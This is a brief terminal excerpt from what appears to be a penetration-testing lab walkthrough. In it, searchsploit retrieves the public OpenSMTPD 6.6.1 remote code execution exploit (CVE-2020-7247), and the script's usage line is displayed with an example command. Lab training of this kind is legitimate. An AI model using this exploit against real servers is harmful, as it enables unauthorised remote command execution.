 [ ~/Bratarina ] [ 192.168.45.239]
searchsploit -m 47984
Exploit: OpenSMTPD 6.6.1 - Remote Code Execution
URL: https://www.exploit-db.com/exploits/47984
Path: /usr/share/exploitdb/exploits/linux/remote/47984.py
Codes: CVE-2020-7247
Verified: True
File Type: Python script, ASCII text executable
Copied to: /home/kali/Bratarina/47984.py
[ ~/Bratarina ] [ 192.168.45.239]
python3 47984.py
Usage 47984.py <target ip> <target port> <command>
E.g. 47984.py 127.0.0.1 25 'touch /tmp/x'